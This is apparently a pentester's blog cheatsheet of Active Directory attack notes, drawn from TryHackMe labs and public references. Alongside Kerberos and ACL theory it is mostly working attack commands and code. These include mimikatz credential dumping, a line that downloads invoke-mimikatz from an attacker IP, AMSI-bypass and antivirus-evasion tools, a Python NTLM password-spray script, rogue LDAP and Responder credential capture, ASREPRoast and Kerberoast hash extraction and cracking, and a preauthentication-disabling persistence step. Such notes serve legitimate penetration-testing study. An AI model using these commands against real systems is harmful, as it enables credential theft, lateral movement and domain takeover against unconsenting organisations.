Active Directory – Notes, Methodology, Cheatsheet
Last Updated on October 17, 2025 by aghanim

These are my notes from the Active Directory networks at TryHackMe, as well as notes from other sources.
Inspo:
https://0x4rt3mis.github.io/posts/OSEP-Cheat-Sheet/
E's methodology
https://zer1t0.gitlab.io/posts/attacking_ad/
https://bitbin.it/SKZrPTcu/
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology
https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet
https://book.hacktricks.xyz/windows-hardening/basic-powershell-for-pentesters/powerview
https://book.hacktricks.xyz/ Work in progress
Table Of Contents
- References Matrix
- LOLBAS – Living off the land
- WADComs – Very useful cheatsheet
- Icebreaker
- AD Methodology
- Mindmap – Current 2025
- Mindmap – Nr 2
- Mindmap – Nr 3
- Active Directory Theory
- Finding valid credentials
- User enumeration
- Enumerating Active Directory with valid credentials/session
- Shell with credentials
- Shell – Changing user if you have a shell
- Basic commands
- adPEAS
- LiniKatzV2
- Purple-Knight
- Fores-Druid
- PowerView (Enumeration and lateral movement)
- PingCastle
- Adalanche
- BloodHound
- Bloodhound Community Edition
- AzureHound
- LDAP with credentials
- Group Managed Service Accounts – gMSA
- Forest Enumeration
- Snaffler – Enumerate shares for good data
- ADExplorer.exe
- Local Privilege Escalation
- Lateral movement with privileged creds/session
- AD CS Domain Escalation
- Change Password of user
- Change Password of a User in another domain
- BadSuccessor
- Crack TGT – hashcat or John
- Hash extraction (Dump hashes)
- Impackets – All Commands Matrix
- Kerberoast
- Mimikatz ALL COMMANDS
- Pass the Hash
- Over Pass the Hash/Pass the key (PTK)
- Pass the Ticket
- LAPS
- MSSQL Trusted Links
- Delegations
- DCSync
- ACLs Abuse
- Printer Spooler service abuse
- Zerologon
- Windows Credentials
- Pivoting
- Post-exploitation with high privileged account
- You got domain admin, now what
References Matrix
| Name | Explanation | Tools/attack example |
|---|---|---|
| Unconstrained delegation | Allows a service to delegate user credentials to any service on any computer. | Exploiting unconstrained delegation involves accessing services running with SYSTEM or higher privileges. |
| Constrained delegation | Allows delegation only to specific services. | Attacking constrained delegation involves accessing specified services, using tools like Rubeus to exploit TGTs. |
| Resource-based constrained delegation | Delegation rights are set on the resource’s ACL, allowing greater flexibility in specifying delegation. | Using Rubeus or similar tools to manipulate resource ACLs for privilege escalation. |
| mimikatz.exe | Dump hashes and credentials from memory. | mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit |
| invoke-mimikatz | PowerShell version of mimikatz. | `(New-Object System.Net.WebClient).DownloadString(‘http://192.168.119.120/mimikatz.txt‘) |
| invoke-mimidogz | Obfuscated version of invoke-mimikatz to avoid AV detection. | GitHub – fir3d0g/mimidogz: Rewrite of Invoke-Mimikatz.ps1 to avoid AV detection |
| invoke-sohighsohigh | One Shot for Mimikatz PowerShell Dump All Creds with AMSI Bypass 2022 Edition. | Invoke-OneShot-Mimikatz.ps1 – One Shot for Mimikatz PowerShell Dump All Creds with AMSI Bypass 2022 Edition (Tested and worked on Windows 10 x64 patched 2022-03-26) |
| SpoolSample.exe | Coerce a computer to make an authentication in order to abuse print bug. | Exploiting the print spooler bug using SpoolSample.exe to force authentication and capture credentials. |
| rubeus.exe | Kerberos interaction and abuse tool, supporting pass-the-ticket, overpass-the-hash, ticket extraction, etc. | Rubeus.exe tgtdeleg /user:username /rc4:hash /domain:domain /sid:sid /target:target /nowrap |
| impacket-secretsdump | Dump secrets from a remote machine’s registry hives. | secretsdump.py domain/user:password@target |
| impacket-krbrelayx | Tool for relaying Kerberos authentication. | krbrelayx.py -h to see usage and examples for relaying Kerberos tickets. |
| impacket-mssql | SQL server attack tool, capable of executing commands and dumping credentials. | impacket-mssql domain/user:pass@target -windows-auth (use -windows-auth for Windows authentication). |
| impacket-ticketconverter | Converts kirbi files (used by mimikatz) into ccache files (used by Impacket) and vice versa. | ticketConverter.py <inputfile> <outputfile> to convert between kirbi and ccache formats. |
| ticketer.py | Creates Golden/Silver tickets allowing customization of parameters like groups, ExtraSids, duration, etc. | ticketer.py -nthash <nthash> -domain-sid <sid> -domain <domain> -user <username> |
| setSPN | Set Service Principal Names for accounts to allow Kerberos authentication. | setspn -A <SPN> <Account> |
| LOLBas | Living Off The Land Binaries and Scripts – using built-in Windows tools for malicious purposes. | Utilizing regsvr32.exe, mshta.exe, or other built-in tools for executing malicious payloads without dropping binaries. |
| gtfobins | Repository of Unix binaries that can be used to bypass local security restrictions. | Using cp, vim, or other listed Unix binaries to escalate privileges or maintain persistence. |
LOLBAS – Living off the land
https://lolbas-project.github.io/
WADComs – Very useful cheatsheet
https://wadcoms.github.io/
Icebreaker
AD Methodology
- First step is to find valid credentials, that could either be a username, hashes or if lucky, username and password.
- Once you have access to target, enumerate AD. Relations between users, groups. Use BloodHound etc.
- Escalate privilege on local machine to local administrator
- Extract hashes if possile.
- Escalate to domain admin.
Mindmap – Current 2025
orange-cyberdefense.github.io/ocd-mindmaps/img/mindmap_ad_dark_classic_2025.03.excalidraw.svg
Mindmap – Nr 2
https://tajdini.net/blog/penetration/active-directory-penetration-mind-map/
Mindmap – Nr 3
orange-cyberdefense.github.io/ocd-mindmaps/img/pentest_ad_dark_2023_02.svg
Active Directory Theory
Object Permission (ACE, DACL, SIDs…)
- Active Directory Securable Object Permissions: Determines who can access an AD object and what they can do with it.
- Discretionary Access Control List (DACL): Controls access to an object. Comprises a series of Access Control Entries (ACE).
- Access Control Entry (ACE): Each ACE defines whether access to the object is allowed or denied, the entity it applies to, and the type of access.
- Order of ACEs: If a deny ACE precedes an allow ACE, the deny takes precedence (first match principle).
- Security Descriptor Definition Language (SDDL): A string-delimited method by which ACEs are stored.
ACE String Example
(A;;RPWPCCDCLCSWRCWDWOGA;;;S-1-1-0)
Translation:
AceType: A = ACCESS_ALLOWED_ACE_TYPE
Access rights:
RP = ADS_RIGHT_DS_READ_PROP
WP = ADS_RIGHT_DS_WRITE_PROP
CC = ADS_RIGHT_DS_CREATE_CHILD
DC = ADS_RIGHT_DS_DELETE_CHILD
LC = ADS_RIGHT_ACTRL_DS_LIST
SW = ADS_RIGHT_DS_SELF
RC = READ_CONTROL
WD = WRITE_DAC
WO = WRITE_OWNER
GA = GENERIC_ALL
Ace Sid: S-1-1-0DACL Enumeration via PowerView
- To Import PowerView in PowerShell:
PS C:\tools> . .\powerview.ps1
To Enumerate DACLs of a User (e.g., offsec):
PS C:\tools> Get-ObjectAcl -Identity offsec
To Resolve SID to a Username or Group:
PS C:\tools> ConvertFrom-SID <SID>
Automating SID Conversion:
PS C:\tools> Get-ObjectAcl -Identity offsec -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_}
Kerberos
Kerberos Authentication graph
kerberos.gif (1080×1564) (narekkay.fr)

Background
- Kerberos: A network authentication protocol that provides strong authentication for client-server applications.
- Main Issue: Kerberos double-hop – The inability to pass authentication from one server to another server on behalf of the user.
Microsoft’s Kerberos Delegation Solutions
a) Unconstrained Delegation (2000):
- Overview: Allows the service to impersonate a user to any other service.
- Pros:
- Simple to implement.
- Cons:
- Less secure: Any service can impersonate the user without restriction.
b) Constrained Delegation (2003)
- Overview: Allows the service to impersonate a user, but only to specified services.
- Pros:
- More secure than unconstrained as it limits the services to which a user can be impersonated.
- Cons:
- Requires service-specific configuration.
c) Resource-based Constrained Delegation (2012)
- Overview: Extension of constrained delegation, allows the target service to define who can delegate to it.
- Requirements: Domain functional level of 2012.
- Pros:
- Greater control over which accounts can impersonate users to it.
- Cons:
- Requires a newer domain functional level.
Exploiting Kerberos Delegation:
Unconstrained Delegation Exploitation:
- Unconstrained delegation is a feature in Kerberos that allows a service to impersonate a user to any other service. While this might be useful in scenarios like multi-tier applications, it can pose significant security risks if misconfigured or abused.
Constrained Delegation Exploitation:
- Constrained delegation is a feature in the Kerberos authentication protocol that permits a service to impersonate a user to a specified set of services, as opposed to any service.
Resource-based Constrained Delegation Exploitation:
- Resource-based constrained delegation (RBCD) is an extension of constrained delegation, providing a more granular level of control over delegation permissions. In RBCD, the permissions for delegation are set on the resources (services) themselves, specifying which services (or servers) are allowed to impersonate users to them.
Difference between ASREProast and Kerberoasting
https://luemmelsec.github.io/Kerberoasting-VS-AS-REP-Roasting/
AS_REP Roasting is taking place during the initial authentication procedure within Kerberos. It´s abusing the fact, that for accounts with the option Do not require Kerberos preauthentication set, there is no need to send the (normally required) encrypted timestamp (with the users password hash) at the very beginning. Thus everyone on the network who knows the name of an affected account may ask the KDC to authenticate as that user and in return fetch a AS_REP response which partly is encrypted with the AS_REP roastable account´s password hash. Once obtained, an attacker can try to offline crack the hash and fetch the cleartext credentials.
Kerberoasting aims at asking for service tickets related to services on the network where the SPNs are tied to user accounts, rather than computer accounts. The background here is that if a person creates a user he will choose the password most likely according to human standards i.e. a phrase, a word mixed with numbers, etc. If that password is weakly chosen, then it is possible to crack the hash and get the cleartext credentials.
During the process of asking to access a service on the network, the TGS will send a data package that contains a service ticket which is encrypted with the service-account´s password hash, that again like in the AS_REP roasting attack can be cracked offline.
Finding valid credentials
Pentest network
See methodology
- Try exploit vulnerabilities on open ports
- Try extract credentials from open ports
Enumerate DNS
gobuster dns -d domain.local -t 25 -w /opt/Seclist/Discovery/DNS/subdomain-top2000.txtOSINT and Phishing
- Check public forums like Stack Overflow
- Check public repo on github
- Breached credentials. (Dehashed, intelx etc)
- Google dorking
Null and Guest access on SMB services
enum4linux -a -u "" -p "" <DC IP> && enum4linux -a -u "guest" -p "" <DC IP>
smbmap -u "" -p "" -P 445 -H <DC IP> && smbmap -u "guest" -p "" -P 445 -H <DC IP>
smbclient -U '%' -L //<DC IP> && smbclient -U 'guest%' -L //NTLM Relay attack
NTLM relay is a technique that allows an attacker to intercept and forward NTLM authentication requests between a client and a server. The attacker can use this technique to gain access to the server or perform other actions on behalf of the client. For example, an attacker can use NTLM relay to dump the hashes of all domain users from a domain controller using DCSYNC.
Example: an attacker could use PetitPotam to force a domain controller to authenticate to a malicious server and then relay the NTLM request to another domain controller and perform a DCSync operation, which allows the attacker to dump all the password hashes from Active Directory. This could result in a complete takeover of the Windows domain.
https://github.com/fortra/impacket/blob/master/examples/ntlmrelayx.py
This module performs the SMB Relay attacks originally discovered by cDc extended to many target protocols (SMB, MSSQL, LDAP, etc).
It receives a list of targets and for every connection received it will choose the next target and try to relay the credentials. Also, if specified, it will first to try authenticate against the client connecting to us.
It is implemented by invoking a SMB and HTTP Server
https://github.com/CCob/lsarelayx
lsarelayx is system wide NTLM relay tool designed to relay incoming NTLM based authentication to the host it is running on. lsarelayx will relay any incoming authentication request which includes SMB.
https://github.com/topotam/PetitPotam
PetitPotam is a technique that can be used to perform NTLM relay attacks against Windows servers, including domain controllers.
https://0xdf.gitlab.io/2019/01/13/getting-net-ntlm-hases-from-windows.html
Good explanation of NTLM relay.NTLM Authenticated Services
New Technology LAN Manager (NTLM) is the suite of security protocols used to authenticate users’ identities in AD.
def password_spray(self, password, url):
print ("[*] Starting passwords spray attack using the following password: " + password)
#Reset valid credential counter
count = 0
#Iterate through all of the possible usernames
for user in self.users:
#Make a request to the website and attempt Windows Authentication
response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
#Read status code of response to determine if authentication was successful
if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
print ("[+] Valid credential pair found! Username: " + user + " Password: " + password)
count += 1
continue
if (self.verbose):
if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
print ("[-] Failed login with Username: " + user)
print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")python ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>
<userfile> - Textfile containing our usernames - "usernames.txt"
<fqdn> - Fully qualified domain name associated with the organisation that we are attacking - "za.tryhackme.com"
<password> - The password we want to use for our spraying attack - "Changeme123"
<attackurl> - The URL of the application that supports Windows Authentication - "http://ntlmauth.za.tryhackme.com"LDAP
See cheatsheet LDAP
LDAP authentication is similar to NTLM authentication. However, with LDAP authentication, the application directly verifies the user’s credentials. The application has a pair of AD credentials that it can use first to query LDAP and then verify the AD user’s credentials.
nmap -n -sV --script "ldap* and not brute" -p 389 <DC IP>ldapsearch -x -h 192.168.89.122 -b "dc=hutch,dc=offsec" > ldap.searchqueryLDAP Pass-back Attack
In an LDAP Pass-back attack, we can modify this IP to our IP and then test the LDAP configuration, which will force the device to attempt LDAP authentication to our rogue device.
# Setup rogue LDAP server
sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd
# Configure the rogue LDAP server
sudo dpkg-reconfigure -p low slapd
# Make rogue LDAP server vulnerable by downgrading the supporten authentication mechanism. Add this to a file called "olcSalSecProps.ldif":
#olcSaslSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
<EOF>
olcSaslSecProps: Specifies the SASL security properties
noanonymous: Disables mechanisms that support anonymous login
minssf: Specifies the minimum acceptable security strength with 0, meaning no protection.
# Now we can use the ldif file to patch our LDAP server using the following:
sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
# Verify rogue LDAP servers config
[kali@kali]$ ldapsearch -H ldap:// -x -LLL -s base -b "" supportedSASLMechanisms
dn:
supportedSASLMechanisms: PLAIN
supportedSASLMechanisms: LOGIN# Capturing LDAP Credentials. We will have to trigger the authenticaiton to go to our rogue LDAP server.
sudo tcpdump -SX -i eth0 tcp port 389Authentication Relays
Responder allows us to perform Man-in-the-Middle attacks by poisoning the responses during NetNTLM authentication, tricking the client into talking to you instead of the actual server they wanted to connect to. On a real LAN, Responder will attempt to poison any Link-Local Multicast Name Resolution (LLMNR), NetBIOS Name Servier (NBT-NS), and Web Proxy Auto-Discovery (WPAD) requests that are detected.
# https://github.com/lgandx/Responder
# Start responder
sudo responder -I tun0
# Downgrade NTLM authentication when possible. Allow capture NTLMv1 challenge and response.
#Remember that in order to crack NTLMv1 you need to set Responder challenge to "1122334455667788"
responder -I <Iface> --lm --disable-ess #Downgrade NTLM authntication if possible and force ESS downgradeMicrosoft Deployment Toolkit
Microsoft Deployment Toolkit (MDT) is a Microsoft service that assists with automating the deployment of Microsoft Operating Systems (OS).
Import-Module .\PowerPXE.ps1
$BCDFile = "conf.bcd"
Get-WimFile -bcdFile $BCDFile
Get-FindCredentials -WimFile pxeboot.wimUser enumeration
When an invalid username is requested the server will respond using the Kerberos error code KRB5KDC_ERR_C_PRINCIPAL_UNKNOWN
./kerbrute_linux_amd64 userenum -d lab.ropnop.com usernames.txt
nmap -p 88 --script=krb5-enum-users --script-args="krb5-enum-users.realm='DOMAIN'" <IP>
Nmap -p 88 --script=krb5-enum-users --script-args krb5-enum-users.realm='<domain>',userdb=/root/Desktop/usernames.txt <IP>
msf> use auxiliary/gather/kerberos_enumusers
crackmapexec smb dominio.es -u '' -p '' --users | awk '{print $4}' | uniq
nxc smb dc01.manager.htb -u anonymous -p "" --rid-brute 10000
Knowing a userame(s)
ASREPRoast
The ASREPRoast attack looks for users without Kerberos pre-authentication required attribute (DONT_REQ_PREAUTH).
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/asreproast
That means that anyone can send an AS_REQ request to the DC on behalf of any of those users, and receive an AS_REP message. This last kind of message contains a chunk of data encrypted with the original user key, derived from its password. Then, by using this message, the user password could be cracked offline.
# ENUMERATE VULNERABLE USERS (NEED DOMAIN CREDS)
Get-DomainUser -PreauthNotRequired -verbose #List vuln users using PowerView
------------------------------------------------------------------------
# REQUEST AS_REP MESSAGE
# Linux
# Try all the usernames in usernames.txt
python GetNPUsers.py jurassic.park/ -usersfile usernames.txt -format hashcat -outputfile hashes.asreproast
# Use domain creds to extract targets and target them
python GetNPUsers.py jurassic.park/triceratops:Sh4rpH0rns -request -format hashcat -outputfile hashes.asreproast
# Windows
.\Rubeus.exe asreproast /format:hashcat /outfile:hashes.asreproast
Get-ASREPHash -Username VPN114user -verbose #From ASREPRoast.ps1 (https://github.com/HarmJ0y/ASREPRoast)
------------------------------------------------------------------------
# Cracking the hashes
john --wordlist=passwords_kerb.txt hashes.asreproast
hashcat -m 18200 --force -a 0 hashes.asreproast passwords_kerb.txt
------------------------------------------------------------------------
# PERSISTENCE
# Force preauth not required for a user where you have GenericAll permissions (or permissions to write properties):
Set-DomainObject -Identity <username> -XOR @{useraccountcontrol=4194304} -VerbosePassword spraying
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/password-spraying
Lists of common usernames could also be useful: https://github.com/insidetrust/statistically-likely-usernames
# PASSWORD POLICY
# Need valid creds
crackmapexec <IP> -u 'user' -p 'password' --pass-pol
enum4linx -u 'username' -p 'password' -P <IP>
(Get-DomainPolicy)."SystemAccess" #From powerview
------------------------------------------------------------------------
# LOCKOUT CHECK
# https://github.com/Greenwolf/Spray
# To prevent lockout it's best not to try with more than 5/7 passwords per account.
spray.sh -smb <targetIP> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes> <DOMAIN>
------------------------------------------------------------------------
# PASSWORD SPRAYING
crackmapexec smb <IP> -u users.txt -p passwords.txt
## Successor to crackmapexec
nxc smb <IP> -u users.txt -p passwords.txt [-H hashes.txt]
./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com domain_users.txt Password123
